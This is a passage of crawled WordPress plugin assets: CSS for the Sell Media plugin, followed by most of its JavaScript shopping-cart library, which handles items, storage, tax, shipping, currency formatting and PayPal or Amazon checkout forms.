.sell-media-widget-item-warp {
	float: left;
	margin: 0 2% 2% 0;
	width: 30%;
}
.sell-media-widget-item-warp:nth-child(3n+1){
	clear: left;
}
.sell-media-widget-thumb-wrap {
	float: left;
	max-width: 100%;
}
.sell-media-widget-thumb-wrap img {
	float: left;
	max-width: 100%;
	height: auto;
}

--- FILE ---
content_type: text/css
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/css/sell_media-light.css?ver=3.9.37
body_size: 94
content:
/*= Light
-------------------------------------------------------------- */
.sell-media-subtotal {
    border-bottom: 1px solid #ddd;
}

--- FILE ---
content_type: text/javascript
request_url: http://blog.lloydkbarnes.com/wp-content/plugins/sell-media/js/sell_media_cart.js?ver=1.9.9
body_size: 14773
content:
(function (window, document) {
    /*global HTMLElement */

    var typeof_string           = typeof "",
        typeof_undefined        = typeof undefined,
        typeof_function         = typeof function () {},
        typeof_object           = typeof {},
        isTypeOf                = function (item, type) { return typeof item === type; },
        isString                = function (item) { return isTypeOf(item, typeof_string); },
        isUndefined             = function (item) { return isTypeOf(item, typeof_undefined); },
        isFunction              = function (item) { return isTypeOf(item, typeof_function); },

        isObject                = function (item) { return isTypeOf(item, typeof_object); },
        //Returns true if it is a DOM element
        isElement               = function (o) {
            return typeof HTMLElement === "object" ? o instanceof HTMLElement : typeof o === "object" && o.nodeType === 1 && typeof o.nodeName === "string";
        },



        generatesellMediaCart = function (space) {

            // stealing this from selectivizr
            var selectorEngines = {
                "MooTools"                          : "$$",
                "Prototype"                         : "$$",
                "jQuery"                            : "*"
            },


                // local variables for internal use
                item_id                 = 0,
                item_id_namespace       = "SCI-",
                sc_items                = {},
                namespace               = space || "sellMediaCart",
                selectorFunctions       = {},
                eventFunctions          = {},
                baseEvents              = {},

                // local references
                localStorage            = window.localStorage,
                console                 = window.console || { msgs: [], log: function (msg) { console.msgs.push(msg); } },

                // used in views
                _VALUE_     = 'value',
                _TEXT_      = 'text',
                _HTML_      = 'html',
                _CLICK_     = 'click',

                // Currencies
                currencies = {
                    "USD": { code: "USD", symbol: "&#36;", name: "US Dollar" },
                    "AUD": { code: "AUD", symbol: "&#36;", name: "Australian Dollar" },
                    "BRL": { code: "BRL", symbol: "R&#36;", name: "Brazilian Real" },
                    "CAD": { code: "CAD", symbol: "&#36;", name: "Canadian Dollar" },
                    "CZK": { code: "CZK", symbol: "&nbsp;&#75;&#269;", name: "Czech Koruna", after: true },
                    "DKK": { code: "DKK", symbol: "DKK&nbsp;", name: "Danish Krone" },
                    "EUR": { code: "EUR", symbol: "&euro;", name: "Euro" },
                    "HKD": { code: "HKD", symbol: "&#36;", name: "Hong Kong Dollar" },
                    "HUF": { code: "HUF", symbol: "&#70;&#116;", name: "Hungarian Forint" },
                    "ILS": { code: "ILS", symbol: "&#8362;", name: "Israeli New Sheqel" },
                    "JPY": { code: "JPY", symbol: "&yen;", name: "Japanese Yen", accuracy: 0 },
                    "MXN": { code: "MXN", symbol: "&#36;", name: "Mexican Peso" },
                    "NOK": { code: "NOK", symbol: "NOK&nbsp;", name: "Norwegian Krone" },
                    "NZD": { code: "NZD", symbol: "&#36;", name: "New Zealand Dollar" },
                    "PLN": { code: "PLN", symbol: "PLN&nbsp;", name: "Polish Zloty" },
                    "GBP": { code: "GBP", symbol: "&pound;", name: "Pound Sterling" },
                    "SGD": { code: "SGD", symbol: "&#36;", name: "Singapore Dollar" },
                    "SEK": { code: "SEK", symbol: "SEK&nbsp;", name: "Swedish Krona" },
                    "CHF": { code: "CHF", symbol: "CHF&nbsp;", name: "Swiss Franc" },
                    "THB": { code: "THB", symbol: "&#3647;", name: "Thai Baht" },
                    "ZAR": { code: "ZAR", symbol: "R&nbsp;", name: "South African rand" },
                    "BTC": { code: "BTC", symbol: " BTC", name: "Bitcoin", accuracy: 4, after: true }
                },

                // default options
                settings = {
                    checkout                : { type: "PayPal", email: "you@yours.com" },
                    currency                : "USD",
                    language                : "english-us",

                    cartStyle               : "div",
                    cartColumns             : [
                        { attr: "name", label: "Name" },
                        { attr: "price", label: "Price", view: 'currency' },
                        { view: "decrement", label: false },
                        { attr: "quantity", label: "Qty" },
                        { view: "increment", label: false },
                        { attr: "total", label: "SubTotal", view: 'currency' },
                        { view: "remove", text: "Remove", label: false }
                    ],

                    excludeFromCheckout     : ['thumb'],

                    shippingFlatRate        : 0,
                    shippingQuantityRate    : 0,
                    shippingTotalRate       : 0,
                    shippingCustom          : null,

                    taxRate                 : 0,

                    taxShipping             : false,

                    data                    : {}

                },


                // main sellMediaCart object, function call is used for setting options
                sellMediaCart = function (options) {
                    // shortcut for sellMediaCart.ready
                    if (isFunction(options)) {
                        return sellMediaCart.ready(options);
                    }

                    // set options
                    if (isObject(options)) {
                        return sellMediaCart.extend(settings, options);
                    }
                },

                // selector engine
                $engine,

                // built in cart views for item cells
                cartColumnViews;

            // function for extending objects
            sellMediaCart.extend = function (target, opts) {
                var next;

                if (isUndefined(opts)) {
                    opts = target;
                    target = sellMediaCart;
                }

                for (next in opts) {
                    if (Object.prototype.hasOwnProperty.call(opts, next)) {
                        target[next] = opts[next];
                    }
                }
                return target;
            };

            // create copy function
            sellMediaCart.extend({
                copy: function (n) {
                    var cp = generatesellMediaCart(n);
                    cp.init();
                    return cp;
                }
            });

            // add in the core functionality
            sellMediaCart.extend({

                isReady: false,

                // this is where the magic happens, the add function
                add: function (values, opt_quiet) {
                    var info        = values || {},
                        newItem     = new sellMediaCart.Item(info),
                        addItem     = true,
                        // optionally supress event triggers
                        quiet       = opt_quiet === true ? opt_quiet : false,
                        oldItem;

                    // trigger before add event
                    if (!quiet) {
                        addItem = sellMediaCart.trigger('beforeAdd', [newItem]);

                        if (addItem === false) {
                            return false;
                        }
                    }

                    // if the new item already exists, increment the value
                    oldItem = sellMediaCart.has(newItem);
                    if (oldItem) {
                        oldItem.increment(newItem.quantity());
                        newItem = oldItem;

                    // otherwise add the item
                    } else {
                        sc_items[newItem.id()] = newItem;
                    }

                    // update the cart
                    sellMediaCart.update();

                    if (!quiet) {
                        // trigger after add event
                        sellMediaCart.trigger('afterAdd', [newItem, isUndefined(oldItem)]);
                    }

                    // return a reference to the added item
                    return newItem;
                },


                // iteration function
                each: function (array, callback) {
                    var next,
                        x = 0,
                        result,
                        cb,
                        items;

                    if (isFunction(array)) {
                        cb = array;
                        items = sc_items;
                    } else if (isFunction(callback)) {
                        cb = callback;
                        items = array;
                    } else {
                        return;
                    }

                    for (next in items) {
                        if (Object.prototype.hasOwnProperty.call(items, next)) {
                            result = cb.call(sellMediaCart, items[next], x, next);
                            if (result === false) {
                                return;
                            }
                            x += 1;
                        }
                    }
                },

                find: function (id) {
                    var items = [];

                    // return object for id if it exists
                    if (isObject(sc_items[id])) {
                        return sc_items[id];
                    }
                    // search through items with the given criteria
                    if (isObject(id)) {
                        sellMediaCart.each(function (item) {
                            var match = true;
                            sellMediaCart.each(id, function (val, x, attr) {

                                if (isString(val)) {
                                    // less than or equal to
                                    if (val.match(/<=.*/)) {
                                        val = parseFloat(val.replace('<=', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) <= val)) {
                                            match = false;
                                        }

                                    // less than
                                    } else if (val.match(/</)) {
                                        val = parseFloat(val.replace('<', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) < val)) {
                                            match = false;
                                        }

                                    // greater than or equal to
                                    } else if (val.match(/>=/)) {
                                        val = parseFloat(val.replace('>=', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) >= val)) {
                                            match = false;
                                        }

                                    // greater than
                                    } else if (val.match(/>/)) {
                                        val = parseFloat(val.replace('>', ''));
                                        if (!(item.get(attr) && parseFloat(item.get(attr)) > val)) {
                                            match = false;
                                        }

                                    // equal to
                                    } else if (!(item.get(attr) && item.get(attr) === val)) {
                                        match = false;
                                    }

                                // equal to non string
                                } else if (!(item.get(attr) && item.get(attr) === val)) {
                                    match = false;
                                }

                                return match;
                            });

                            // add the item if it matches
                            if (match) {
                                items.push(item);
                            }
                        });
                        return items;
                    }

                    // if no criteria is given we return all items
                    if (isUndefined(id)) {

                        // use a new array so we don't give a reference to the
                        // cart's item array
                        sellMediaCart.each(function (item) {
                            items.push(item);
                        });
                        return items;
                    }

                    // return empty array as default
                    return items;
                },

                // return all items
                items: function () {
                    return this.find();
                },

                // check to see if item is in the cart already
                has: function (item) {
                    var match = false;

                    sellMediaCart.each(function (testItem) {
                        if (testItem.equals(item)) {
                            match = testItem;
                        }
                    });
                    return match;
                },

                // empty the cart
                empty: function () {
                    // remove each item individually so we see the remove events
                    var newItems = {};
                    sellMediaCart.each(function (item) {
                        // send a param of true to make sure it doesn't
                        // update after every removal
                        // keep the item if the function returns false,
                        // because we know it has been prevented
                        // from being removed
                        if (item.remove(true) === false) {
                            newItems[item.id()] = item
                        }
                    });
                    sc_items = newItems;
                    sellMediaCart.update();
                },


                // functions for accessing cart info
                quantity: function () {
                    var quantity = 0;
                    sellMediaCart.each(function (item) {
                        quantity += item.quantity();
                    });
                    return quantity;
                },

                total: function () {
                    var total = 0;
                    sellMediaCart.each(function (item) {
                        total += item.total();
                    });
                    return total;
                },

                grandTotal: function () {
                    return sellMediaCart.total() + sellMediaCart.tax() + sellMediaCart.shipping();
                },


                // updating functions
                update: function () {
                    sellMediaCart.save();
                    sellMediaCart.trigger("update");
                },

                init: function () {
                    sellMediaCart.load();
                    sellMediaCart.update();
                    sellMediaCart.ready();
                },

                // view management
                $: function (selector) {
                    return new sellMediaCart.ELEMENT(selector);
                },

                $create: function (tag) {
                    return sellMediaCart.$(document.createElement(tag));
                },

                setupViewTool: function () {
                    var members, member, context = window, engine;

                    // Determine the "best fit" selector engine
                    for (engine in selectorEngines) {
                        if (Object.prototype.hasOwnProperty.call(selectorEngines, engine) && window[engine]) {
                            members = selectorEngines[engine].replace("*", engine).split(".");
                            member = members.shift();
                            if (member) {
                                context = context[member];
                            }
                            if (typeof context === "function") {
                                // set the selector engine and extend the prototype of our
                                // element wrapper class
                                $engine = context;
                                sellMediaCart.extend(sellMediaCart.ELEMENT._, selectorFunctions[engine]);
                                return;
                            }
                        }
                    }
                },

                // return a list of id's in the cart
                ids: function () {
                    var ids = [];
                    sellMediaCart.each(function (item) {
                        ids.push(item.id());
                    });
                    return ids;

                },


                // storage
                save: function () {
                    sellMediaCart.trigger('beforeSave');

                    var items = {};

                    // save all the items
                    sellMediaCart.each(function (item) {
                        items[item.id()] = sellMediaCart.extend(item.fields(), item.options());
                    });

                    localStorage.setItem(namespace + "_items", JSON.stringify(items));

                    sellMediaCart.trigger('afterSave');
                },

                load: function () {

                    // empty without the update
                    sc_items = {};

                    var items = localStorage.getItem(namespace + "_items");

                    if (!items) {
                        return;
                    }

                    // we wrap this in a try statement so we can catch
                    // any json parsing errors. no more stick and we
                    // have a playing card pluckin the spokes now...
                    // soundin like a harley.
                    try {
                        sellMediaCart.each(JSON.parse(items), function (item) {
                            sellMediaCart.add(item, true);
                        });
                    } catch (e){
                        sellMediaCart.error( "Error Loading data: " + e );
                    }


                    sellMediaCart.trigger('load');
                },

                // ready function used as a shortcut for bind('ready',fn)
                ready: function (fn) {

                    if (isFunction(fn)) {
                        // call function if already ready already
                        if (sellMediaCart.isReady) {
                            fn.call(sellMediaCart);

                        // bind if not ready
                        } else {
                            sellMediaCart.bind('ready', fn);
                        }

                    // trigger ready event
                    } else if (isUndefined(fn) && !sellMediaCart.isReady) {
                        sellMediaCart.trigger('ready');
                        sellMediaCart.isReady = true;
                    }

                },


                error: function (message) {
                    var msg = "";
                    if (isString(message)) {
                        msg = message;
                    } else if (isObject(message) && isString(message.message)) {
                        msg = message.message;
                    }
                    try { console.log("sellMediaCart(js) Error: " + msg); } catch (e) {}
                    sellMediaCart.trigger('error', [message]);
                }
            });


            /*******************************************************************
             *  TAX AND SHIPPING
             *******************************************************************/
            sellMediaCart.extend({

                // TODO: tax and shipping
                tax: function () {
                    var totalToTax = settings.taxShipping ? sellMediaCart.total() + sellMediaCart.shipping() : sellMediaCart.total(),
                        cost = sellMediaCart.taxRate() * totalToTax;

                    sellMediaCart.each(function (item) {
                        if (item.get('tax')) {
                            cost += item.get('tax');
                        } else if (item.get('taxRate')) {
                            cost += item.get('taxRate') * item.total();
                        }
                    });
                    return parseFloat(cost);
                },

                taxRate: function () {
                    return settings.taxRate || 0;
                },

                shipping: function (opt_custom_function) {

                    // shortcut to extend options with custom shipping
                    if (isFunction(opt_custom_function)) {
                        sellMediaCart({
                            shippingCustom: opt_custom_function
                        });
                        return;
                    }

                    var cost = settings.shippingQuantityRate * sellMediaCart.quantity() +
                            settings.shippingTotalRate * sellMediaCart.total() +
                            settings.shippingFlatRate;

                    if (isFunction(settings.shippingCustom)) {
                        custom_shipping = settings.shippingCustom.call(sellMediaCart);
                    }

                    if ( custom_shipping ) {
                        sellMediaCart.each(function (item) {
                            cost += parseFloat(item.get('shipping') || 0);
                        });
                    } else {
                        cost = 0;
                    }

                    return parseFloat(cost);
                }

            });

            /*******************************************************************
             *  CART VIEWS
             *******************************************************************/

            // built in cart views for item cells
            cartColumnViews = {
                attr: function (item, column) {
                    return item.get(column.attr) || "";
                },

                currency: function (item, column) {
                    return sellMediaCart.toCurrency(item.get(column.attr) || 0);
                },

                link: function (item, column) {
                    return "<a href='" + item.get(column.attr) + "'>" + column.text + "</a>";
                },

                decrement: function (item, column) {
                    return "<a href='javascript:;' class='" + namespace + "_decrement'>" + (column.text || "-") + "</a>";
                },

                increment: function (item, column) {
                    return "<a href='javascript:;' class='" + namespace + "_increment'>" + (column.text || "+") + "</a>";
                },

                image: function (item, column) {
                    return "<img src='" + item.get(column.attr) + "'/>";
                },

                input: function (item, column) {
                    return "<input type='text' value='" + item.get(column.attr) + "' class='" + namespace + "_input'/>";
                },

                remove: function (item, column) {
                    return "<a href='javascript:;' class='" + namespace + "_remove'>" + (column.text || "X") + "</a>";
                }
            };

            // cart column wrapper class and functions
            function cartColumn(opts) {
                var options = opts || {};
                return sellMediaCart.extend({
                    attr            : "",
                    label           : "",
                    view            : "attr",
                    text            : "",
                    className       : "",
                    hide            : false
                }, options);
            }

            function cartCellView(item, column) {
                var viewFunc = isFunction(column.view) ? column.view : isString(column.view) && isFunction(cartColumnViews[column.view]) ? cartColumnViews[column.view] : cartColumnViews.attr;

                return viewFunc.call(sellMediaCart, item, column);
            }


            sellMediaCart.extend({

                // write out cart
                writeCart: function (selector) {
                    var TABLE = settings.cartStyle.toLowerCase(),
                        isTable = TABLE === 'table',
                        TR = isTable ? "tr" : "div",
                        TH = isTable ? 'th' : 'div',
                        TD = isTable ? 'td' : 'div',
                        THEAD = isTable ? 'thead' : 'div',
                        cart_container = sellMediaCart.$create(TABLE),
                        thead_container = sellMediaCart.$create(THEAD),
                        header_container = sellMediaCart.$create(TR).addClass('headerRow'),
                        container = sellMediaCart.$(selector),
                        column,
                        klass,
                        label,
                        x,
                        xlen;

                    container.html(' ').append(cart_container);

                    cart_container.append(thead_container);

                    thead_container.append(header_container);


                    // create header
                    for (x = 0, xlen = settings.cartColumns.length; x < xlen; x += 1) {
                        column  = cartColumn(settings.cartColumns[x]);
                        klass   =  "item-" + (column.attr || column.view || column.label || column.text || "cell") + " " + column.className;
                        label   = column.label || "";

                        // append the header cell
                        header_container.append(
                            sellMediaCart.$create(TH).addClass(klass).html(label)
                        );
                    }

                    // cycle through the items
                    sellMediaCart.each(function (item, y) {
                        sellMediaCart.createCartRow(item, y, TR, TD, cart_container);
                    });

                    return cart_container;
                },

                // generate a cart row from an item
                createCartRow: function (item, y, TR, TD, container) {
                    var row = sellMediaCart.$create(TR)
                                        .addClass('itemRow row-' + y + " " + (y % 2 ? "even" : "odd"))
                                        .attr('id', "cartItem_" + item.id()),
                        j,
                        jlen,
                        column,
                        klass,
                        content,
                        cell;

                    container.append(row);

                    // cycle through the columns to create each cell for the item
                    for (j = 0, jlen = settings.cartColumns.length; j < jlen; j += 1) {
                        column  = cartColumn(settings.cartColumns[j]);
                        klass   = "item-" + (column.attr || (isString(column.view) ? column.view : column.label || column.text || "cell")) + " " + column.className;
                        content = cartCellView(item, column);
                        cell    = sellMediaCart.$create(TD).addClass(klass).html(content);

                        row.append(cell);
                    }
                    return row;
                }

            });

            /*******************************************************************
             *  CART ITEM CLASS MANAGEMENT
             *******************************************************************/

            sellMediaCart.Item = function (info) {

                // we use the data object to track values for the item
                var _data = {},
                    me = this;

                // cycle through given attributes and set them to the data object
                if (isObject(info)) {
                    sellMediaCart.extend(_data, info);
                }

                // set the item id
                item_id += 1;
                _data.id = _data.id || item_id_namespace + item_id;
                while (!isUndefined(sc_items[_data.id])) {
                    item_id += 1;
                    _data.id = item_id_namespace + item_id;
                }

                function checkQuantityAndPrice() {

                    // check to make sure price is valid
                    if (isString(_data.price)) {
                       // trying to remove all chars that aren't numbers or '.'
                        _data.price = parseFloat(_data.price.replace(sellMediaCart.currency().decimal, ".").replace(/[^0-9\.]+/ig, ""));

                    }
                    if (isNaN(_data.price)) {
                        _data.price = 0;
                    }
                    if (_data.price < 0) {
                        _data.price = 0;
                    }

                    // check to make sure quantity is valid
                    if (isString(_data.quantity)) {
                        _data.quantity = parseInt(_data.quantity.replace(sellMediaCart.currency().delimiter, ""), 10);
                    }
                    if (isNaN(_data.quantity)) {
                        _data.quantity = 1;
                    }
                    if (_data.quantity <= 0) {
                        me.remove();
                    }

                }

                // getter and setter methods to access private variables
                me.get = function (name, skipPrototypes) {

                    var usePrototypes = !skipPrototypes;

                    if (isUndefined(name)) {
                        return name;
                    }

                    // return the value in order of the data object and then the prototype
                    return isFunction(_data[name])  ? _data[name].call(me) :
                            !isUndefined(_data[name]) ? _data[name] :

                            isFunction(me[name]) && usePrototypes       ? me[name].call(me) :
                            !isUndefined(me[name]) && usePrototypes ? me[name] :
                            _data[name];
                };
                me.set = function (name, value) {
                    if (!isUndefined(name)) {
                        _data[name.toLowerCase()] = value;
                        if (name.toLowerCase() === 'price' || name.toLowerCase() === 'quantity') {
                            checkQuantityAndPrice();
                        }
                    }
                    return me;
                };
                me.equals = function (item) {
                    for( var label in _data ){
                        if (Object.prototype.hasOwnProperty.call(_data, label)) {
                            if (label !== 'quantity' && label !== 'id') {
                                if (item.get(label) !== _data[label]) {
                                    return false;
                                }
                            }
                        }
                    }
                    return true;
                };
                me.options = function () {
                    var data = {};
                    sellMediaCart.each(_data,function (val, x, label) {
                        var add = true;
                        sellMediaCart.each(me.reservedFields(), function (field) {
                            if (field === label) {
                                add = false;
                            }
                            return add;
                        });

                        if (add) {
                            data[label] = me.get(label);
                        }
                    });
                    return data;
                };


                checkQuantityAndPrice();
            };

            sellMediaCart.Item._ = sellMediaCart.Item.prototype = {

                // editing the item quantity
                increment: function (amount) {
                    var diff = amount || 1;
                    diff = parseInt(diff, 10);

                    this.quantity(this.quantity() + diff);
                    if (this.quantity() < 1) {
                        this.remove();
                        return null;
                    }
                    return this;

                },
                decrement: function (amount) {
                    var diff = amount || 1;
                    return this.increment(-parseInt(diff, 10));
                },
                remove: function (skipUpdate) {
                    var removeItemBool = sellMediaCart.trigger("beforeRemove", [sc_items[this.id()]]);
                    if (removeItemBool === false ) {
                        return false;
                    }
                    delete sc_items[this.id()];
                    if (!skipUpdate) {
                        sellMediaCart.update();
                    }
                    return null;
                },

                // special fields for items
                reservedFields: function () {
                    return ['quantity', 'id', 'number', 'price', 'name', 'shipping', 'tax', 'taxRate'];
                },

                // return values for all reserved fields if they exist
                fields: function () {
                    var data = {},
                        me = this;
                    sellMediaCart.each(me.reservedFields(), function (field) {
                        if (me.get(field)) {
                            data[field] = me.get(field);
                        }
                    });
                    return data;
                },


                // shortcuts for getter/setters. can
                // be overwritten for customization
                // btw, we are hiring at wojo design, and could
                // use a great web designer. if thats you, you can
                // get more info at http://wojodesign.com/now-hiring/
                // or email me directly: brett@wojodesign.com
                quantity: function (val) {
                    return isUndefined(val) ? parseInt(this.get("quantity", true) || 1, 10) : this.set("quantity", val);
                },
                price: function (val) {
                    return isUndefined(val) ?
                            parseFloat((this.get("price",true).toString()).replace(sellMediaCart.currency().symbol,"").replace(sellMediaCart.currency().delimiter,"") || 1) :
                            this.set("price", parseFloat((val).toString().replace(sellMediaCart.currency().symbol,"").replace(sellMediaCart.currency().delimiter,"")));
                },
                id: function () {
                    return this.get('id',false);
                },
                total:function () {
                    return this.quantity()*this.price();
                }

            };




            /*******************************************************************
             *  CHECKOUT MANAGEMENT
             *******************************************************************/

            sellMediaCart.extend({
                checkout: function () {
                    if (settings.checkout.type.toLowerCase() === 'custom' && isFunction(settings.checkout.fn)) {
                        settings.checkout.fn.call(sellMediaCart,settings.checkout);
                    } else if (isFunction(sellMediaCart.checkout[settings.checkout.type])) {
                        var checkoutData = sellMediaCart.checkout[settings.checkout.type].call(sellMediaCart,settings.checkout);

                        // if the checkout method returns data, try to send the form
                        if( checkoutData.data && checkoutData.action && checkoutData.method ){
                            // if no one has any objections, send the checkout form
                            if( false !== sellMediaCart.trigger('beforeCheckout', [checkoutData.data]) ){
                                sellMediaCart.generateAndSendForm( checkoutData );
                            }
                        }

                    } else {
                        sellMediaCart.error("No Valid Checkout Method Specified");
                    }
                },
                extendCheckout: function (methods) {
                    return sellMediaCart.extend(sellMediaCart.checkout, methods);
                },
                generateAndSendForm: function (opts) {
                    var form = sellMediaCart.$create("form");
                    form.attr('style', 'display:none;');
                    form.attr('action', opts.action);
                    form.attr('method', opts.method);
                    sellMediaCart.each(opts.data, function (val, x, name) {
                        form.append(
                            sellMediaCart.$create("input").attr("type","hidden").attr("name",name).val(val)
                        );
                    });
                    sellMediaCart.$("body").append(form);
                    form.el.submit();
                    form.remove();
                }
            });

            sellMediaCart.extendCheckout({
                PayPal: function (opts) {
                    // account email is required
                    if (!opts.email) {
                        return sellMediaCart.error("No email provided for PayPal checkout");
                    }

                    // build basic form options
                    var data = {
                              cmd           : "_cart"
                            , upload        : "1"
                            , currency_code : sellMediaCart.currency().code
                            , business      : opts.email
                            , rm            : opts.method === "GET" ? "0" : "2"
                            , tax_cart      : (sellMediaCart.tax()*1).toFixed(2)
                            , handling_cart : (sellMediaCart.shipping()*1).toFixed(2)
                            , charset       : "utf-8"
                        },
                        action = opts.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                        method = opts.method === "GET" ? "GET" : "POST";


                    // check for return and success URLs in the options
                    if (opts.success) {
                        data['return'] = opts.success;
                    }
                    if (opts.cancel) {
                        data.cancel_return = opts.cancel;
                    }
                    if (opts.notify) {
                        data.notify_url = opts.notify;
                    }
                    if (opts.shipping) {
                        data.no_shipping = opts.shipping;
                    }


                    // add all the items to the form data
                    sellMediaCart.each(function (item,x) {
                        var counter = x+1,
                            item_options = item.options(),
                            optionCount = 0,
                            send;

                        // basic item data
                        data["item_name_" + counter] = item.get("name");
                        data["quantity_" + counter] = item.quantity();
                        data["amount_" + counter] = (item.price()*1).toFixed(2);
                        data["item_number_" + counter] = item.get("number") || counter;


                        // add the options
                        sellMediaCart.each(item_options, function (val,k,attr) {
                            // paypal limits us to 10 options
                            if (k < 10) {

                                // check to see if we need to exclude this from checkout
                                send = true;
                                sellMediaCart.each(settings.excludeFromCheckout, function (field_name) {
                                    if (field_name === attr) { send = false; }
                                });
                                if (send) {
                                        optionCount += 1;
                                        data["on" + k + "_" + counter] = attr;
                                        data["os" + k + "_" + counter] = val;
                                }

                            }
                        });

                        // options count
                        data["option_index_"+ x] = Math.min(10, optionCount);
                    });


                    // return the data for the checkout form
                    return {
                          action    : action
                        , method    : method
                        , data      : data
                    };

                },

                AmazonPayments: function (opts) {
                    // required options
                    if (!opts.merchant_signature) {
                        return sellMediaCart.error("No merchant signature provided for Amazon Payments");
                    }
                    if (!opts.merchant_id) {
                        return sellMediaCart.error("No merchant id provided for Amazon Payments");
                    }
                    if (!opts.aws_access_key_id) {
                        return sellMediaCart.error("No AWS access key id provided for Amazon Payments");
                    }


                    // build basic form options
                    var data = {
                              aws_access_key_id:    opts.aws_access_key_id
                            , merchant_signature:   opts.merchant_signature
                            , currency_code:        sellMediaCart.currency().code
                            , tax_rate:             sellMediaCart.taxRate()
                            , weight_unit:          opts.weight_unit || 'lb'
                        },
                        action = "https://payments" + (opts.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + opts.merchant_id,
                        method = opts.method === "GET" ? "GET" : "POST";


                    // add items to data
                    sellMediaCart.each(function (item,x) {
                        var counter = x+1,
                            options_list = [];
                        data['item_title_' + counter]           = item.get('name');
                        data['item_quantity_' + counter]        = item.quantity();
                        data['item_price_' + counter]           = item.price();
                        data['item_sku_ ' + counter]            = item.get('sku') || item.id();
                        data['item_merchant_id_' + counter] = opts.merchant_id;
                        if (item.get('weight')) {
                            data['item_weight_' + counter]      = item.get('weight');
                        }
                        if (settings.shippingQuantityRate) {
                            data['shipping_method_price_per_unit_rate_' + counter] = settings.shippingQuantityRate;
                        }


                        // create array of extra options
                        sellMediaCart.each(item.options(), function (val,x,attr) {
                            // check to see if we need to exclude this from checkout
                            var send = true;
                            sellMediaCart.each(settings.excludeFromCheckout, function (field_name) {
                                if (field_name === attr) { send = false; }
                            });
                            if (send && attr !== 'weight' && attr !== 'tax') {
                                options_list.push(attr + ": " + val);
                            }
                        });

                        // add the options to the description
                        data['item_description_' + counter] = options_list.join(", ");
                    });

                    // return the data for the checkout form
                    return {
                          action    : action
                        , method    : method
                        , data      : data
                    };

                },


                SendForm: function (opts) {
                    // url required
                    if (!opts.url) {
                        return sellMediaCart.error('URL required for SendForm Checkout');
                    }

                    // build basic form options
                    var data = {
                              currency  : sellMediaCart.currency().code
                            , shipping  : sellMediaCart.shipping()
                            , tax       : sellMediaCart.tax()
                            , taxRate   : sellMediaCart.taxRate()
                            , itemCount : sellMediaCart.find({}).length
                        },
                        action = opts.url,
                        method = opts.method === "GET" ? "GET" : "POST";


                    // add items to data
                    sellMediaCart.each(function (item,x) {
                        var counter = x+1,
                            options_list = [],
                            send;
                        data['item_name_' + counter]        = item.get('name');
                        data['item_quantity_' + counter]    = item.quantity();
                        data['item_price_' + counter]       = item.price();

                        // create array of extra options
                        sellMediaCart.each(item.options(), function (val,x,attr) {
                            // check to see if we need to exclude this from checkout
                            send = true;
                            sellMediaCart.each(settings.excludeFromCheckout, function (field_name) {
                                if (field_name === attr) { send = false; }
                            });
                            if (send) {
                                options_list.push(attr + ": " + val);
                            }
                        });

                        // add the options to the description
                        data['item_options_' + counter] = options_list.join(", ");
                    });


                    // check for return and success URLs in the options
                    if (opts.success) {
                        data['return'] = opts.success;
                    }
                    if (opts.cancel) {
                        data.cancel_return = opts.cancel;
                    }

                    if (opts.extra_data) {
                        data = sellMediaCart.extend(data,opts.extra_data);
                    }

                    // return the data for the checkout form
                    return {
                          action    : action
                        , method    : method
                        , data      : data
                    };
                }


            });


            /*******************************************************************
             *  EVENT MANAGEMENT
             *******************************************************************/
            eventFunctions = {

                // bind a callback to an event
                bind: function (name, callback) {
                    if (!isFunction(callback)) {
                        return this;
                    }

                    if (!this._events) {
                        this._events = {};
                    }

                    // split by spaces to allow for multiple event bindings at once
                    var eventNameList = name.split(/ +/);

                    // iterate through and bind each event
                    sellMediaCart.each( eventNameList , function( eventName ){
                        if (this._events[eventName] === true) {
                            callback.apply(this);
                        } else if (!isUndefined(this._events[eventName])) {
                            this._events[eventName].push(callback);
                        } else {
                            this._events[eventName] = [callback];
                        }
                    });


                    return this;
                },

                // trigger event
                trigger: function (name, options) {
                    var returnval = true,
                        x,
                        xlen;

                    if (!this._events) {
                        this._events = {};
                    }
                    if (!isUndefined(this._events[name]) && isFunction(this._events[name][0])) {
                        for (x = 0, xlen = this._events[name].length; x < xlen; x += 1) {
                            returnval = this._events[name][x].apply(this, (options || []));
                        }
                    }
                    if (returnval === false) {
                        return false;
                    }
                    return true;
                }

            };
            // alias for bind
            eventFunctions.on = eventFunctions.bind;
            sellMediaCart.extend(eventFunctions);
            sellMediaCart.extend(sellMediaCart.Item._, eventFunctions);


            // base sellMediaCart events in options
            baseEvents = {
                  beforeAdd             : null
                , afterAdd              : null
                , load                  : null
                , beforeSave            : null
                , afterSave             : null
                , update                : null
                , ready                 : null
                , checkoutSuccess       : null
                , checkoutFail          : null
                , beforeCheckout        : null
                , beforeRemove          : null
            };

            // extend with base events
            sellMediaCart(baseEvents);

            // bind settings to events
            sellMediaCart.each(baseEvents, function (val, x, name) {
                sellMediaCart.bind(name, function () {
                    if (isFunction(settings[name])) {
                        settings[name].apply(this, arguments);
                    }
                });
            });

            /*******************************************************************
             *  FORMATTING FUNCTIONS
             *******************************************************************/
            sellMediaCart.extend({
                toCurrency: function (number,opts) {
                    var num = parseFloat(number),
                        opt_input = opts || {},
                        _opts = sellMediaCart.extend(sellMediaCart.extend({
                              symbol:       "$"
                            , decimal:      "."
                            , delimiter:    ","
                            , accuracy:     2
                            , after: false
                        }, sellMediaCart.currency()), opt_input),

                        numParts = num.toFixed(_opts.accuracy).split("."),
                        dec = numParts[1],
                        ints = numParts[0];

                    ints = sellMediaCart.chunk(ints.reverse(), 3).join(_opts.delimiter.reverse()).reverse();

                    return  (!_opts.after ? _opts.symbol : "") +
                            ints +
                            (dec ? _opts.decimal + dec : "") +
                            (_opts.after ? _opts.symbol : "");

                },


                // break a string in blocks of size n
                chunk: function (str, n) {
                    if (typeof n==='undefined') {
                        n=2;
                    }
                    var result = str.match(new RegExp('.{1,' + n + '}','g'));
                    return result || [];
                }

            });


            // reverse string function
            String.prototype.reverse = function () {
                return this.split("").reverse().join("");
            };


            // currency functions
            sellMediaCart.extend({
                currency: function (currency) {
                    if (isString(currency) && !isUndefined(currencies[currency])) {
                        settings.currency = currency;
                    } else if (isObject(currency)) {
